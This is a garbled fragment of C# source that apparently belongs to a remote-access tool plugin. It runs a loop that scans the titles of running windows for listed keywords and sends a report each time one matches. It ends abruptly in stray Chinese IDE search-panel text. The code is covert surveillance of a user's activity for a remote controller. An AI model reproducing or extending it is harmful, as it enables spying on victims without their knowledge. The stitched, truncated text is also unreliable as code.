 case "run":
{
try
{
Initialize(unpack_msgpack);
int count = 30;
while (!Packet.ctsReportWindow.IsCancellationRequested)
{
foreach (Process window in Process.GetProcesses())
{
if (string.IsNullOrEmpty(window.MainWindowTitle))
continue;
if (title.Any(window.MainWindowTitle.ToLower().Contains) && count > 30)
{
count = 0;
SendReport(window.MainWindowTitle.ToLower());
}
}
count++;
Thread.Sleep(1000);
}
}
catch { break; }
break;
sManager”声明 - 整个解决方案
案 分组依据: 仅 项目 保留结果(K) 列表视图(L) 搜索查找所有引用